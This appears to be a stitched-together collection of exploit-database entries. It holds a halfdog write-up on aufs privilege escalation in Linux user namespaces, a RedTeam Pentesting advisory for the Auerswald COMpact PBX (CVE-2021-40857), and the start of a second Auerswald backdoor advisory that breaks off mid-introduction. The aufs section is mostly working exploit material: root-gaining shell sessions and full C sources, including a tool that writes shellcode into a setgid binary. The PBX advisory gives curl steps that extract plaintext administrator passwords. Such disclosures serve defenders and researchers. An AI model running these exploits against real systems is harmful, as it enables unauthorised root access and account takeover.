Problem description: Aufs is a union filesystem to mix content of different underlying filesystems, e.g. read-only medium with r/w RAM-fs. That is also allowed in user namespaces when module was loaded with allow_userns option. Due to different bugs, aufs in a crafted USERNS allows privilege escalation, which is a problem on systems enabling unprivileged USERNS by default, e.g. Ubuntu Wily. All the issues mentioned here were discovered after performing similar analysis on overlayfs, another USERNS enabled union filesystem.
For a system to be exposed, unprivileged USERNS has to be available and AUFS support enabled for it by loading the aufs module with the appropriate option: modprobe aufs allow_userns.
## AUFS Over Fuse: Loss of Nosuid
Method: Fuse filesystem can be mounted by unprivileged users with the help of the fusermount SUID program. Fuse then can simulate files of any type, mode, UID but they are only visible to the user mounting the filesystem and lose all SUID properties. Those files can be exposed using aufs including the problematic SUID properties. The basic exploitation sequence is:
- Mount fuse filesystem exposing crafted SUID binary
- Create USERNS
- Mount aufs on top of fuse
- Execute the SUID binary via aufs from outside the namespace
The issue can then be demonstrated using:
SuidExec (http://www.halfdog.net/Misc/Utils/SuidExec.c)
FuseMinimal (http://www.halfdog.net/Security/2016/AufsPrivilegeEscalationInUserNamespaces/FuseMinimal.c)
UserNamespaceExec (http://www.halfdog.net/Misc/Utils/UserNamespaceExec.c)
test$ mkdir fuse mnt work
test$ mv SuidExec RealFile
test$ ./FuseMinimal fuse
test$ ./UserNamespaceExec -- /bin/bash
root$ mount -t aufs -o br=work:fuse none mnt
root$ cd mnt
# Now cwd of the former process is within the aufs mount. Use
# another shell to complete.
test$ /proc/2390/cwd/file /bin/bash
root$ id
uid=0(root) gid=100(users) groups=100(users)
# Go back to old shell for cleanup.
root$ cd ..; umount mnt; exit
test$ fusermount -u fuse
Discussion: In my opinion, fuse filesystem allowed pretending to have files with different UIDs/GIDs in the local mount namespace, but they never had those properties, those files would have, when really stored on local disk. So e.g., the SUID binaries lost their SUID-properties and the owner could also modify arbitrary file content, even if file attributes were pretending, that he does not have access - by having control over the fuse process simulating the filesystem, such access control is futile. That is also the reason, why no other user than the one mounting the filesystem may have rights to access it by default.
In my optionion the workarounds should be to restrict access to fuse also only to the mount namespace where it was created.
## AUFS Xattr Setgid Privilege Escalation
Method: Due to inheritance of Posix ACL information (xattrs) when aufs is copying files and not cleaning those additional and unintended ACL attribues, SGID directories may become user writable, thus allowing to gain privileges of this group using methods described in SetgidDirectoryPrivilegeEscalation (http://www.halfdog.net/Security/2015/SetgidDirectoryPrivilegeEscalation/). Suitable target directories can be easily found using find / -perm -02020 2> /dev/null. On standard Ubuntu system those are:
/usr/local/lib/python3.4 (root.staff)
/var/lib/libuuid (libuuid.libuuid)
/var/local (root.staff)
/var/mail (root.mail)
Exploitation can be done just combining standard tools with the SetgidDirectoryPrivilegeEscalation (http://www.halfdog.net/Security/2015/SetgidDirectoryPrivilegeEscalation/) exploit.
test$ wget -q http://www.halfdog.net/Security/2015/SetgidDirectoryPrivilegeEscalation/CreateSetgidBinary.c http://www.halfdog.net/Misc/Utils/UserNamespaceExec.c http://www.halfdog.net/Misc/Utils/SuidExec.c
test$ gcc -o CreateSetgidBinary CreateSetgidBinary.c
test$ gcc -o UserNamespaceExec UserNamespaceExec.c
test$ gcc -o SuidExec SuidExec.c
test$ mkdir mnt test
test$ setfacl -m "d:u:$(id -u):rwx" test
test$ ./UserNamespaceExec -- /bin/bash
root$ mount -t aufs -o br=test:/var none mnt
root$ chmod 07777 mnt/mail
root$ umount mnt; exit
test$ ./CreateSetgidBinary test/mail/escalate /bin/mount x nonexistent-arg
test$ test/mail/escalate ./SuidExec /usr/bin/id
uid=1000(test) gid=8(mail) groups=8(mail),100(users)
On Ubuntu, exploitation allows interference with mail spool and allows to gain privileges of other python processes using python dist-packages owned by user root.staff. If root user calls a python process in that way, e.g. via apport crash dump tool, local root escalation is completed.
According to this post (http://www.openwall.com/lists/oss-security/2016/01/16/7), directories or binaries owned by group staff are in the default PATH of the root user, hence local root escalation is trivial.
--- SuidExec.c ---
/** This software is provided by the copyright owner "as is" and any
* expressed or implied warranties, including, but not limited to,
* the implied warranties of merchantability and fitness for a particular
* purpose are disclaimed. In no event shall the copyright owner be
* liable for any direct, indirect, incidential, special, exemplary or
* consequential damages, including, but not limited to, procurement
* of substitute goods or services, loss of use, data or profits or
* business interruption, however caused and on any theory of liability,
* whether in contract, strict liability, or tort, including negligence
* or otherwise, arising in any way out of the use of this software,
* even if advised of the possibility of such damage.
*
* Copyright (c) 2015 halfdog <me (%) halfdog.net>
* See http://www.halfdog.net/Misc/Utils/ for more information.
*
* This tool changes to uid/gid 0 and executes the program supplied
* via arguments.
*/
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
extern char **environ;
int main(int argc, char **argv) {
if(argc<2) {
fprintf(stderr, "Usage: %s [execargs]\n", argv[0]);
return(1);
}
int rUid, eUid, sUid, rGid, eGid, sGid;
getresuid(&rUid, &eUid, &sUid);
getresgid(&rGid, &eGid, &sGid);
if(setresuid(sUid, sUid, rUid)) {
fprintf(stderr, "Failed to set uids\n");
return(1);
}
if(setresgid(sGid, sGid, rGid)) {
fprintf(stderr, "Failed to set gids\n");
return(1);
}
execve(argv[1], argv+1, environ);
return(1);
}
--- EOF ---
--- FuseMinimal.c ---
/** This software is provided by the copyright owner "as is" and any
* expressed or implied warranties, including, but not limited to,
* the implied warranties of merchantability and fitness for a particular
* purpose are disclaimed. In no event shall the copyright owner be
* liable for any direct, indirect, incidential, special, exemplary or
* consequential damages, including, but not limited to, procurement
* of substitute goods or services, loss of use, data or profits or
* business interruption, however caused and on any theory of liability,
* whether in contract, strict liability, or tort, including negligence
* or otherwise, arising in any way out of the use of this software,
* even if advised of the possibility of such damage.
*
* Copyright (c) 2016 halfdog <me (%) halfdog.net>
* See http://www.halfdog.net/Misc/Utils/ for more information.
*
* Minimal userspace file system demo, compile using
* gcc -D_FILE_OFFSET_BITS=64 -Wall FuseMinimal.c -o FuseMinimal -lfuse
*
* See also /usr/include/fuse/fuse.h
*/
#define FUSE_USE_VERSION 28
#include <errno.h>
#include <fuse.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
static FILE *logFile;
static char *fileNameNormal="/file";
static char *fileNameCharDev="/chardev";
static char *fileNameNormalSubFile="/dir/file";
static char *realFileName="./RealFile";
static int realFileHandle=-1;
static int io_getattr(const char *path, struct stat *stbuf) {
fprintf(logFile, "io_getattr(path=\"%s\", stbuf=0x%p)\n",
path, stbuf);
fflush(logFile);
int res=-ENOENT;
memset(stbuf, 0, sizeof(struct stat));
if(strcmp(path, "/") == 0) {
stbuf->st_mode=S_IFDIR|0755;
stbuf->st_nlink=2;
res=0;
} else if(strcmp(path, fileNameCharDev)==0) {
// stbuf->st_dev=makedev(5, 2);
stbuf->st_mode=S_IFCHR|0777;
stbuf->st_rdev=makedev(5, 2);
stbuf->st_nlink=1; // Number of hard links
stbuf->st_size=100;
res=0;
} else if(strcmp(path, "/dir")==0) {
stbuf->st_mode=S_IFDIR|S_ISGID|0777;
stbuf->st_nlink=1; // Number of hard links
stbuf->st_size=1<<12;
res=0;
} else if((!strcmp(path, fileNameNormal))||(!strcmp(path, fileNameNormalSubFile))) {
stbuf->st_mode=S_ISUID|S_IFREG|0777;
stbuf->st_size=100;
if(realFileName) {
if(fstat(realFileHandle, stbuf)) {
fprintf(logFile, "Stat of %s failed, error %d (%s)\n",
realFileName, errno, strerror(errno));
} else {
// Just change uid/suid, which is far more interesting during testing
stbuf->st_mode|=S_ISUID;
stbuf->st_uid=0;
stbuf->st_gid=0;
}
} else {
stbuf->st_mode=S_ISUID|S_IFREG|0777;
stbuf->st_size=100;
}
stbuf->st_nlink=1; // Number of hard links
res=0;
}
return(res);
}
static int io_readlink(const char *path, char *buffer, size_t length) {
fprintf(logFile, "io_readlink(path=\"%s\", buffer=0x%p, length=0x%lx)\n",
path, buffer, (long)length);
fflush(logFile);
return(-1);
}
static int io_unlink(const char *path) {
fprintf(logFile, "io_unlink(path=\"%s\")\n", path);
fflush(logFile);
return(0);
}
static int io_rename(const char *oldPath, const char *newPath) {
fprintf(logFile, "io_rename(oldPath=\"%s\", newPath=\"%s\")\n",
oldPath, newPath);
fflush(logFile);
return(0);
}
static int io_chmod(const char *path, mode_t mode) {
fprintf(logFile, "io_chmod(path=\"%s\", mode=0x%x)\n", path, mode);
fflush(logFile);
return(0);
}
static int io_chown(const char *path, uid_t uid, gid_t gid) {
fprintf(logFile, "io_chown(path=\"%s\", uid=%d, gid=%d)\n", path, uid, gid);
fflush(logFile);
return(0);
}
/** Open a file. This function checks access permissions and may
* associate a file info structure for future access.
* @returns 0 when open OK
*/
static int io_open(const char *path, struct fuse_file_info *fi) {
fprintf(logFile, "io_open(path=\"%s\", fi=0x%p)\n", path, fi);
fflush(logFile);
return(0);
}
static int io_read(const char *path, char *buffer, size_t length,
off_t offset, struct fuse_file_info *fi) {
fprintf(logFile, "io_read(path=\"%s\", buffer=0x%p, length=0x%lx, offset=0x%lx, fi=0x%p)\n",
path, buffer, (long)length, (long)offset, fi);
fflush(logFile);
if(length<0) return(-1);
if((!strcmp(path, fileNameNormal))||(!strcmp(path, fileNameNormalSubFile))) {
if(!realFileName) {
if((offset<0)||(offset>4)) return(-1);
if(offset+length>4) length=4-offset;
if(length>0) memcpy(buffer, "xxxx", length);
return(length);
}
if(lseek(realFileHandle, offset, SEEK_SET)==(off_t)-1) {
fprintf(stderr, "read: seek on %s failed\n", path);
return(-1);
}
return(read(realFileHandle, buffer, length));
}
return(-1);
}
static int io_readdir(const char *path, void *buf, fuse_fill_dir_t filler,
off_t offset, struct fuse_file_info *fi) {
fprintf(logFile, "io_readdir(path=\"%s\", buf=0x%p, filler=0x%p, offset=0x%lx, fi=0x%p)\n",
path, buf, filler, ((long)offset), fi);
fflush(logFile);
(void) offset;
(void) fi;
if(!strcmp(path, "/")) {
filler(buf, ".", NULL, 0);
filler(buf, "..", NULL, 0);
filler(buf, fileNameCharDev+1, NULL, 0);
filler(buf, "dir", NULL, 0);
filler(buf, fileNameNormal+1, NULL, 0);
return(0);
} else if(!strcmp(path, "/dir")) {
filler(buf, ".", NULL, 0);
filler(buf, "..", NULL, 0);
filler(buf, "file", NULL, 0);
return(0);
}
return -ENOENT;
}
static int io_access(const char *path, int mode) {
fprintf(logFile, "io_access(path=\"%s\", mode=0x%x)\n",
path, mode);
fflush(logFile);
return(0);
}
static int io_ioctl(const char *path, int cmd, void *arg,
struct fuse_file_info *fi, unsigned int flags, void *data) {
fprintf(logFile, "io_ioctl(path=\"%s\", cmd=0x%x, arg=0x%p, fi=0x%p, flags=0x%x, data=0x%p)\n",
path, cmd, arg, fi, flags, data);
fflush(logFile);
return(0);
}
static struct fuse_operations hello_oper = {
.getattr = io_getattr,
.readlink = io_readlink,
// .getdir = deprecated
// .mknod
// .mkdir
.unlink = io_unlink,
// .rmdir
// .symlink
.rename = io_rename,
// .link
.chmod = io_chmod,
.chown = io_chown,
// .truncate
// .utime
.open = io_open,
.read = io_read,
// .write
// .statfs
// .flush
// .release
// .fsync
// .setxattr
// .getxattr
// .listxattr
// .removexattr
// .opendir
.readdir = io_readdir,
// .releasedir
// .fsyncdir
// .init
// .destroy
.access = io_access,
// .create
// .ftruncate
// .fgetattr
// .lock
// .utimens
// .bmap
.ioctl = io_ioctl,
// .poll
};
int main(int argc, char *argv[]) {
char buffer[128];
realFileHandle=open(realFileName, O_RDWR);
if(realFileHandle<0) {
fprintf(stderr, "Failed to open %s\n", realFileName);
exit(1);
}
snprintf(buffer, sizeof(buffer), "FuseMinimal-%d.log", getpid());
logFile=fopen(buffer, "a");
if(!logFile) {
fprintf(stderr, "Failed to open log: %s\n", (char*)strerror(errno));
return(1);
}
fprintf(logFile, "Starting fuse init\n");
fflush(logFile);
return fuse_main(argc, argv, &hello_oper, NULL);
}
--- EOF ---
--- UserNamespaceExec.c ---
/** This software is provided by the copyright owner "as is" and any
* expressed or implied warranties, including, but not limited to,
* the implied warranties of merchantability and fitness for a particular
* purpose are disclaimed. In no event shall the copyright owner be
* liable for any direct, indirect, incidential, special, exemplary or
* consequential damages, including, but not limited to, procurement
* of substitute goods or services, loss of use, data or profits or
* business interruption, however caused and on any theory of liability,
* whether in contract, strict liability, or tort, including negligence
* or otherwise, arising in any way out of the use of this software,
* even if advised of the possibility of such damage.
*
* Copyright (c) 2015-2016 halfdog <me (%) halfdog.net>
* See http://www.halfdog.net/Misc/Utils/ for more information.
*
* This tool creates a new namespace, initialize the uid/gid
* map and execute the program given as argument. This is similar
* to unshare(1) from newer util-linux packages.
*
* gcc -o UserNamespaceExec UserNamespaceExec.c
*
* Usage: UserNamespaceExec [options] -- [program] [args]
*
* * --NoSetGroups: do not disable group chanages
* * --NoSetGidMap:
* * --NoSetUidMap:
*/
#define _GNU_SOURCE
#include <errno.h>
#include <fcntl.h>
#include <sched.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/wait.h>
#include <unistd.h>
extern char **environ;
static int childFunc(void *arg) {
int parentPid=getppid();
fprintf(stderr, "euid: %d, egid: %d\n", geteuid(), getegid());
while((geteuid()!=0)&&(parentPid==getppid())) {
sleep(1);
}
fprintf(stderr, "euid: %d, egid: %d\n", geteuid(), getegid());
int result=execve(((char**)arg)[0], (char**)arg, environ);
fprintf(stderr, "Exec failed\n");
return(1);
}
#define STACK_SIZE (1024 * 1024)
static char child_stack[STACK_SIZE];
int main(int argc, char *argv[]) {
int argPos;
int noSetGroupsFlag=0;
int setGidMapFlag=1;
int setUidMapFlag=1;
int result;
for(argPos=1; argPos<argc; argPos++) {
char *argName=argv[argPos];
if(!strcmp(argName, "--")) {
argPos++;
break;
}
if(strncmp(argName, "--", 2)) {
break;
}
if(!strcmp(argName, "--NoSetGidMap")) {
setGidMapFlag=0;
continue;
}
if(!strcmp(argName, "--NoSetGroups")) {
noSetGroupsFlag=1;
continue;
}
if(!strcmp(argName, "--NoSetUidMap")) {
setUidMapFlag=0;
continue;
}
fprintf(stderr, "%s: unknown argument %s\n", argv[0], argName);
exit(1);
}
// Create child; child commences execution in childFunc()
// CLONE_NEWNS: new mount namespace
// CLONE_NEWPID
// CLONE_NEWUTS
pid_t pid=clone(childFunc, child_stack+STACK_SIZE,
CLONE_NEWUSER|CLONE_NEWIPC|CLONE_NEWNET|CLONE_NEWNS|SIGCHLD, argv+argPos);
if(pid==-1) {
fprintf(stderr, "Clone failed: %d (%s)\n", errno, strerror(errno));
return(1);
}
char idMapFileName[128];
char idMapData[128];
if(!noSetGroupsFlag) {
sprintf(idMapFileName, "/proc/%d/setgroups", pid);
int setGroupsFd=open(idMapFileName, O_WRONLY);
if(setGroupsFd<0) {
fprintf(stderr, "Failed to open setgroups\n");
return(1);
}
result=write(setGroupsFd, "deny", 4);
if(result<0) {
fprintf(stderr, "Failed to disable setgroups\n");
return(1);
}
close(setGroupsFd);
}
if(setUidMapFlag) {
sprintf(idMapFileName, "/proc/%d/uid_map", pid);
fprintf(stderr, "Setting uid map in %s\n", idMapFileName);
int uidMapFd=open(idMapFileName, O_WRONLY);
if(uidMapFd<0) {
fprintf(stderr, "Failed to open uid map\n");
return(1);
}
sprintf(idMapData, "0 %d 1\n", getuid());
result=write(uidMapFd, idMapData, strlen(idMapData));
if(result<0) {
fprintf(stderr, "UID map write failed: %d (%s)\n", errno, strerror(errno));
return(1);
}
close(uidMapFd);
}
if(setGidMapFlag) {
sprintf(idMapFileName, "/proc/%d/gid_map", pid);
fprintf(stderr, "Setting gid map in %s\n", idMapFileName);
int gidMapFd=open(idMapFileName, O_WRONLY);
if(gidMapFd<0) {
fprintf(stderr, "Failed to open gid map\n");
return(1);
}
sprintf(idMapData, "0 %d 1\n", getgid());
result=write(gidMapFd, idMapData, strlen(idMapData));
if(result<0) {
if(noSetGroupsFlag) {
fprintf(stderr, "Expected failed GID map write due to enabled group set flag: %d (%s)\n", errno, strerror(errno));
} else {
fprintf(stderr, "GID map write failed: %d (%s)\n", errno, strerror(errno));
return(1);
}
}
close(gidMapFd);
}
if(waitpid(pid, NULL, 0)==-1) {
fprintf(stderr, "Wait failed\n");
return(1);
}
return(0);
}
--- EOF ---
--- CreateSetgidBinary.c ---
/** This software is provided by the copyright owner "as is" and any
* expressed or implied warranties, including, but not limited to,
* the implied warranties of merchantability and fitness for a particular
* purpose are disclaimed. In no event shall the copyright owner be
* liable for any direct, indirect, incidential, special, exemplary or
* consequential damages, including, but not limited to, procurement
* of substitute goods or services, loss of use, data or profits or
* business interruption, however caused and on any theory of liability,
* whether in contract, strict liability, or tort, including negligence
* or otherwise, arising in any way out of the use of this software,
* even if advised of the possibility of such damage.
*
* This tool allows to create a setgid binary in appropriate directory
* to escalate to the group of this directory.
*
* Compile: gcc -o CreateSetgidBinary CreateSetgidBinary.c
*
* Usage: CreateSetgidBinary [targetfile] [suid-binary] [placeholder] [args]
*
* Example:
*
* # ./CreateSetgidBinary ./escalate /bin/mount x nonexistent-arg
* # ls -al ./escalate
* # ./escalate /bin/sh
*
* Copyright (c) 2015-2017 halfdog <me (%) halfdog.net>
* License: https://www.gnu.org/licenses/lgpl-3.0.en.html
*
* See http://www.halfdog.net/Security/2015/SetgidDirectoryPrivilegeEscalation/ for more information.
*/
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <string.h>
#include <sys/resource.h>
#include <unistd.h>
#include <sys/wait.h>
int main(int argc, char **argv) {
// No slashes allowed, everything else is OK.
char suidExecMinimalElf[] = {
0x7f, 0x45, 0x4c, 0x46, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x03, 0x00, 0x01, 0x00, 0x00, 0x00,
0x80, 0x80, 0x04, 0x08, 0x34, 0x00, 0x00, 0x00, 0xf8, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x34, 0x00, 0x20, 0x00, 0x02, 0x00, 0x28, 0x00,
0x05, 0x00, 0x04, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x80, 0x04, 0x08, 0x00, 0x80, 0x04, 0x08, 0xa2, 0x00, 0x00, 0x00,
0xa2, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0xa4, 0x00, 0x00, 0x00, 0xa4, 0x90, 0x04, 0x08,
0xa4, 0x90, 0x04, 0x08, 0x09, 0x00, 0x00, 0x00, 0x09, 0x00, 0x00, 0x00,
0x06, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x31, 0xc0, 0x89, 0xc8,
0x89, 0xd0, 0x89, 0xd8, 0x04, 0xd2, 0xcd, 0x80, 0x31, 0xc0, 0x89, 0xd0,
0xb0, 0x0b, 0x89, 0xe1, 0x83, 0xc1, 0x08, 0x8b, 0x19, 0xcd, 0x80
};
int destFd=open(argv[1], O_RDWR|O_CREAT, 07777);
if(destFd<0) {
fprintf(stderr, "Failed to open %s, error %s\n", argv[1], strerror(errno));
return(1);
}
char *suidWriteNext=suidExecMinimalElf;
char *suidWriteEnd=suidExecMinimalElf+sizeof(suidExecMinimalElf);
while(suidWriteNext!=suidWriteEnd) {
char *suidWriteTestPos=suidWriteNext;
while((!*suidWriteTestPos)&&(suidWriteTestPos!=suidWriteEnd))
suidWriteTestPos++;
// We cannot write any 0-bytes. So let seek fill up the file wihh
// null-bytes for us.
lseek(destFd, suidWriteTestPos-suidExecMinimalElf, SEEK_SET);
suidWriteNext=suidWriteTestPos;
while((*suidWriteTestPos)&&(suidWriteTestPos!=suidWriteEnd))
suidWriteTestPos++;
int result=fork();
if(!result) {
struct rlimit limits;
// We can't truncate, that would remove the setgid property of
// the file. So make sure the SUID binary does not write too much.
limits.rlim_cur=suidWriteTestPos-suidExecMinimalElf;
limits.rlim_max=limits.rlim_cur;
setrlimit(RLIMIT_FSIZE, &limits);
// Do not rely on some SUID binary to print out the unmodified
// program name, some OSes might have hardening against that.
// Let the ld-loader will do that for us.
limits.rlim_cur=1<<22;
limits.rlim_max=limits.rlim_cur;
result=setrlimit(RLIMIT_AS, &limits);
dup2(destFd, 1);
dup2(destFd, 2);
argv[3]=suidWriteNext;
execve(argv[2], argv+3, NULL);
fprintf(stderr, "Exec failed\n");
return(1);
}
waitpid(result, NULL, 0);
suidWriteNext=suidWriteTestPos;
// ftruncate(destFd, suidWriteTestPos-suidExecMinimalElf);
}
fprintf(stderr, "Completed\n");
return(0);
}
--- EOF ---
# Exploit Title: Auerswald COMpact 8.0B - Privilege Escalation
# Date: 06/12/2021
# Exploit Author: RedTeam Pentesting GmbH
Advisory: Auerswald COMpact Privilege Escalation
RedTeam Pentesting discovered a vulnerability in the web-based
management interface of the Auerswald COMpact 5500R PBX which allows
low-privileged users to access passwords of administrative user accounts.
Details
=======
Product: COMpact 4000, COMpact 5000(R), COMpact 5200(R), COMpact 5500R, COMmander 6000(R)(RX), COMpact 5010 VoIP, COMpact 5020 VoIP, COMmander Business(19"), COMmander Basic.2(19")
Affected Versions: <= 8.0B (COMpact 4000, COMpact 5000(R), COMpact 5200(R), COMpact 5500R, COMmander 6000(R)(RX))
Fixed Versions: 8.2B
Vulnerability Type: Privilege Escalation
Security Risk: high
Vendor URL: https://www.auerswald.de/en/product/compact-5500r
Vendor Status: fixed version released
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2021-005
Advisory Status: published
CVE: CVE-2021-40857
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-40857
Introduction
============
"Fully modular VoIP appliance for more efficient communication processes
With the COMpact 5500R, you are originally equipped for everyday
business - now and in the future.
The fully modular architecture with 80 IP channels and all the functions
of a large ITC server allows up to 112 subscribers and thus scales with
your company.
Continuous maintanance and expansion of the system software makes this
versatile IP server a future-proof investment in any business
communication."
(from the vendor's homepage)
More Details
============
Attackers with low-privileged user accounts, for example those that are
used by VoIP phones, can log into the web-based management interface of
the COMpact 5500R PBX. Afterwards, the list of user accounts can be
listed and details shown for each user account. Adding the URL parameter
"passwd=1" then also includes the clear text password for each user
account, including administrative ones, which can then be used to
authenticate against the management interface.
Proof of Concept
================
The command-line HTTP client curl[1] can be used as follows to log in
with the username "123" and the password "secret" (shortened and
formatted to increase readability):
------------------------------------------------------------------------
$ curl --anyauth --user 123:secret --include https://192.168.1.2/tree
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
Set-Cookie: AUERSessionID1234123412=SNKIFTVQBGDRFJB; HttpOnly; Path=/
[...]
[
{
"login": 1,
"userId": 1234,
"userRufNr": "123",
"userName": "123",
"pbxType": 35,
"pbxId": 0,
"pbx": "COMpact 5500R",
"pbxEdit": "Comp.5500R",
"isActivated": 1,
"dongleTnCount": 112,
"currentConfig": 34,
"cur": "EUR",
"language": 0,
"hidePrivat": 1,
"offlineConfig": false
},
[...]
]
------------------------------------------------------------------------
The server returns a JSON document describing the user account as well
as a session ID in a cookie. This session ID can then be used to access
other API endpoints on the PBX. The following listing shows the request to
the path "/logstatus_state", which returns the current access level:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=SNKIFTVQBGDRFJB' --include \
https://192.168.1.2/logstatus_state
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{"logstatus":"Teilnehmer"}
------------------------------------------------------------------------
The access level in this case is "Teilnehmer" (member).
The list of all other users can be requested as follows:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=SNKIFTVQBGDRFJB' --include \
https://192.168.1.2/cfg_data_teilnehmer
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
[
[...]
{"id":1234,"nr":"123","name":"Example User","isSubAdmin":false},
[...]
{"id":2222,"nr":"555","name":"sub-admin other user","isSubAdmin":true}
[...]
]
------------------------------------------------------------------------
Two user accounts are shown in the listing above: the current user's
account with the ID 1234 and a different user account with so-called
"sub-admin" privileges with the ID 2222.
Details about a particular user account with a given ID can be requested
like this:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=SNKIFTVQBGDRFJB' --include \
'https://192.168.1.2/teilnehmer_profil_einzel_state?tnId=1234'
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{"rufnr":"123","name":"Example User",[...],
"privatPin":"XXXXXX","privatPass":"XXXXXXXXXX","privatToken":"XXXXXXXXXX",
[...], "isSubadmin":0,[...]}
------------------------------------------------------------------------
In the returned JSON document, the values of the fields for the PIN,
token and password are replaced by "XXX". But if the URL parameter
"passwd" is set to the value 1, the values are returned in plain text:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=SNKIFTVQBGDRFJB' --include \
'https://192.168.1.2/teilnehmer_profil_einzel_state?tnId=1234&passwd=1'
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{"rufnr":"123","name":"Example User",[...],
"privatPin":"12345678","privatPass":"secretpassword",
"privatToken":"yyyyyyyyyyyyy",[...], "isSubadmin":0,[...]}
------------------------------------------------------------------------
This can be repeated for other user accounts, for example for the
user account with the ID 2222 shown it the listing earlier. The server
returns the plain text password for the other user account:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=SNKIFTVQBGDRFJB' --include \
'https://192.168.1.2/teilnehmer_profil_einzel_state?tnId=2222&passwd=1
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{"rufnr":"555","name":"sub-admin other user","privatPin":"99999999",
"privatPass":"verysecretpassword","privatToken":"zzzzzzzzzz",
[...],"isSubadmin":1,[...]}
------------------------------------------------------------------------
The password can then be used to log into the PBX with the other user
account:
------------------------------------------------------------------------
$ curl --anyauth --user sub-admin:verysecretpassword --include \
https://192.168.1.2/tree
[...]
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
Set-Cookie: AUERSessionID1234123412=ERQMMDGECSGWTII; HttpOnly; Path=/
[...]
[{"login":2,"userId":2222,[...]}]
------------------------------------------------------------------------
Checking the access level with the new session ID shows that the user is
now logged in with an administrative account:
------------------------------------------------------------------------
$ curl --cookie 'AUERSessionID1234123412=ERQMMDGECSGWTII' --include \
https://192.168.1.2/logstatus_state
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{"logstatus":"Sub-Administrator"}%
------------------------------------------------------------------------
Workaround
==========
Disable or restrict access to the web-based management interface if
possible.
Fix
===
Upgrade to a firmware version which corrects this vulnerability.
Security Risk
=============
Attackers who have acquired access to a low-privileged user account, for
example by extracting such an account from a VoIP phone, can log into
the web-based management interface of the COMpact 5500R PBX and access
clear text passwords for other user accounts, including those with the
"sub-admin" privilege. After logging in with these newly acquired
credentials, attackers can access configuration settings and most other
functions.
They can then for example create new SIP credentials and use them to
call premium rate phone lines they operate to generate revenue. They can
monitor and even redirect all incoming and outgoing phone calls and
record all Ethernet data traffic.
Due to the severe and far-reaching consequences and despite the
prerequisite of having to know an existing low-privilege user account,
this vulnerability rated as a high risk.
Timeline
========
2021-08-26 Vulnerability identified
2021-09-01 Customer approved disclosure to vendor
2021-09-10 Vendor notified
2021-09-10 CVE ID requested
2021-09-10 CVE ID assigned
2021-10-05 Vendor provides access to device with fixed firmware
2021-10-11 Vendor provides fixed firmware
2021-10-15 RedTeam Pentesting examines device, vulnerability seems to be corrected
2021-12-06 Advisory published
References
==========
[1] https://curl.se/
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
=============================
RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
https://www.redteam-pentesting.de/jobs/
--
RedTeam Pentesting GmbH Tel.: +49 241 510081-0
Dennewartstr. 25-27 Fax : +49 241 510081-99
52068 Aachen https://www.redteam-pentesting.de
Germany Registergericht: Aachen HRB 14004
Geschäftsführer: Patrick Hof, Jens Liebchen
# Exploit Title: Auerswald COMpact 8.0B - Multiple Backdoors
# Date: 06/12/2021
# Exploit Author: RedTeam Pentesting GmbH
Advisory: Auerswald COMpact Multiple Backdoors
RedTeam Pentesting discovered several backdoors in the firmware for the
Auerswald COMpact 5500R PBX. These backdoors allow attackers who are
able to access the web-based management application full administrative
access to the device.
Details
=======
Product: COMpact 3000 ISDN, COMpact 3000 analog, COMpact 3000 VoIP, COMpact 4000, COMpact 5000(R), COMpact 5200(R), COMpact 5500R, COMmander 6000(R)(RX), COMpact 5010 VoIP, COMpact 5020 VoIP, COMmander Business(19"), COMmander Basic.2(19")
Affected Versions: <= 8.0B (COMpact 4000, COMpact 5000(R), COMpact 5200(R), COMpact 5500R, COMmander 6000(R)(RX)), <= 4.0S (COMpact 3000 ISDN, COMpact 3000 analog, COMpact 3000 VoIP)
Fixed Versions: 8.2B, 4.0T
Vulnerability Type: Backdoor
Security Risk: high
Vendor URL: https://www.auerswald.de/en/product/compact-5500r
Vendor Status: fixed version released
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2021-007
Advisory Status: published
CVE: CVE-2021-40859
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-40859
Introduction
============
"Fully modular VoIP appliance for more efficient communication processes
With the COMpact 5500R, you are originally equipped for everyday
business - now and in the future.
The fully modular architecture with 80 IP channels and all the functions
of a large ITC server allows up to 112 subscribers and thus scales with
your company.
